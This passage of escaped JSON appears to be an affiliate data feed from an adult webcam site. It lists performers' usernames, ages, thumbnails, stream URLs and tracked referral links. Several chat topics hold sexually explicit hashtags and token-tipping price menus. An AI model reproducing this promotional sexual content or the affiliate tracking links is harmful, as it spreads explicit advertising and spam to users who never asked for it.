ynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alyonushka-And-Ivanushka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alyonushka-And-Ivanushka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alyonushka-And-Ivanushka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alyonushka-And-Ivanushka\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_Alyonushka-And-Ivanushka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_Alyonushka-And-Ivanushka\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Alyonushka-And-Ivanushka\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":318,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alyonushka-And-Ivanushka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":306,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianachocolatecrememia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianachocolatecrememia\",\"display_name\":\"farianachocolatecrememia\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/2f1d51.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/2f1d51.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig\\/2f1d51.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us36.bcvcdn.com\\/stream_farianachocolatecrememia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us36.bcvcdn.com\\/stream_farianachocolatecrememia\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_farianachocolatecrememia\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2862,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianachocolatecrememia\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":304,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alesya-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alesya-\",\"display_name\":\"Alesya-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/25f7bc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/25f7bc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig\\/25f7bc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alesya-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alesya-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alesya-\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_Alesya-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_Alesya-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Alesya-\\/playlist.m3u8\",\"chat_topic\":\"Hello! \\u200bMy \\u200bname \\u200bis \\u200bAlesya! \\u200bI\'\\u200bm \\u200bvery \\u200bfriendly \\u200band \\u200bI \\u200blike \\u200bto \\u200bplay) \\u200bI \\u200balso \\u200blike \\u200bto \\u200bdrink \\u200balcohol)\\u200bFavorite vibrations 101199301\\u2728 @total - countdown: @sofar collecte BIG SQUIRT\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u0410\\u043b\\u0435\\u0441\\u044f! \\u042f \\u043e\\u0447\\u0435\\u043d\\u044c \\u0434\\u0440\\u0443\\u0436\\u0435\\u043b\\u044e\\u0431\\u043d\\u0430\\u044f \\u0438 \\u043b\\u044e\\u0431\\u043b\\u044e \\u0438\\u0433\\u0440\\u0430\\u0442\\u044c) \\u0415\\u0449\\u0435 \\u044f \\u043b\\u044e\\u0431\\u043b\\u044e \\u043f\\u0438\\u0442\\u044c \\u0430\\u043b\\u043a\\u043e\\u0433\\u043e\\u043b\\u044c)\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 101199301\\u2728@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\",\"flags\":[\"american\",\"russian\"],\"online_time\":7586,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alesya-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":301,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"vivi-jacko1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/vivi-jacko1\",\"display_name\":\"vivi-jacko1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/2ad\\/1dd\\/0465a8409ffcd4334f6eef86c23e0b07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/2ad\\/1dd\\/0465a8409ffcd4334f6eef86c23e0b07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/2ad\\/1dd\\/0465a8409ffcd4334f6eef86c23e0b07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/2ad\\/1dd\\/0465a8409ffcd4334f6eef86c23e0b07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2ad\\/1dd\\/xbig_lq\\/d3b882.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2ad\\/1dd\\/xbig_lq\\/d3b882.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2ad\\/1dd\\/xbig\\/d3b882.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/vivi-jacko1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/vivi-jacko1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/vivi-jacko1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/vivi-jacko1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/vivi-jacko1\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us16.bcvcdn.com\\/stream_vivi-jacko1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us16.bcvcdn.com\\/stream_vivi-jacko1\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_vivi-jacko1\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3560,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_vivi-jacko1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":296,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Tenderpassion\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tenderpassion\",\"display_name\":\"Tenderpassion\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09a\\/0df\\/3d1\\/7d6108fff57e711a3a6252596aa8c125_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09a\\/0df\\/3d1\\/7d6108fff57e711a3a6252596aa8c125_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09a\\/0df\\/3d1\\/7d6108fff57e711a3a6252596aa8c125_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09a\\/0df\\/3d1\\/7d6108fff57e711a3a6252596aa8c125_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/0df\\/3d1\\/xbig_lq\\/7a68a5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/0df\\/3d1\\/xbig_lq\\/7a68a5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/0df\\/3d1\\/xbig\\/7a68a5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tenderpassion\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tenderpassion\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tenderpassion\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tenderpassion?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tenderpassion\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Tenderpassion.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Tenderpassion\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Tenderpassion\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone!  Travel to China @remain tokens.I DON\\u2019T DO ANYTHING FOR TOKENS IN PM. Lovense: 2-11-51-101-201-501 66-random 555- control 5 min. PASSWORD from the album 160 tokens.\\u2757PM 30 tk\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442!  @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421 \\u041d\\u0418\\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e. Lovense: 2-11-51-101-201-501 66-\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 555- \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 5 \\u043c\\u0438\\u043d. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u0430 160 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u2757\\u041b\\u0438\\u0447\\u043d\\u044b\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f 30 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":3584,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tenderpassion\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":289,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"AnzuKim\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnzuKim\",\"display_name\":\"AnzuKim\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/edfc3f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/edfc3f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig\\/edfc3f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnzuKim\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnzuKim?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnzuKim\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_AnzuKim.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_AnzuKim\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_AnzuKim\\/playlist.m3u8\",\"chat_topic\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"chat_topic_ru\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"flags\":[\"american\"],\"online_time\":2644,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnzuKim\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":279,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katyerave\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katyerave\",\"display_name\":\"katyerave\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/e89478.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/e89478.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig\\/e89478.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katyerave\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katyerave?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katyerave\",\"video_feed_url\":\"https:\\/\\/mobile-edge33.bcvcdn.com\\/stream_katyerave.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb33.bcvcdn.com\\/stream_katyerave\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_katyerave\\/playlist.m3u8\",\"chat_topic\":\"Slow smiles, soft words, and stolen glances \\u2728 #squirt #anal #bigboobs #deepthroat #18\",\"chat_topic_ru\":\"Naughty but nice\\u2026 let&#39;s see which side wins tonight #lovense #sexy #hot #cute #toys\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4562,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katyerave\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":277,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Lois-Lorrie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lois-Lorrie\",\"display_name\":\"Lois-Lorrie\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/34dd71.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/34dd71.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig\\/34dd71.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_Lois-Lorrie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_Lois-Lorrie\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Lois-Lorrie\\/playlist.m3u8\",\"chat_topic\":\"Hi, the goal for today is 1000 tip on the dream \",\"chat_topic_ru\":\"\\u041f\\u0420\\u0418\\u0412\\u0415\\u0422, \\u0446\\u0435\\u043b\\u044c \\u043d\\u0430 \\u0441\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f 1000 \\u0442\\u0438\\u043f \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1511,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lois-Lorrie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":276,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Letti28\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Letti28\",\"display_name\":\"Letti28\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/214\\/2b8\\/29dc892231513832da30d52ba889d0d1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/214\\/2b8\\/29dc892231513832da30d52ba889d0d1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/214\\/2b8\\/29dc892231513832da30d52ba889d0d1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/214\\/2b8\\/29dc892231513832da30d52ba889d0d1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/214\\/2b8\\/xbig_lq\\/b53166.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/214\\/2b8\\/xbig_lq\\/b53166.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/214\\/2b8\\/xbig\\/b53166.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Letti28\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Letti28\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Letti28\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Letti28?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Letti28\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_Letti28.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_Letti28\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Letti28\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":2959,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Letti28\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":276,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"SAM-AND-LISA-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SAM-AND-LISA-\",\"display_name\":\"SAM-AND-LISA-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb_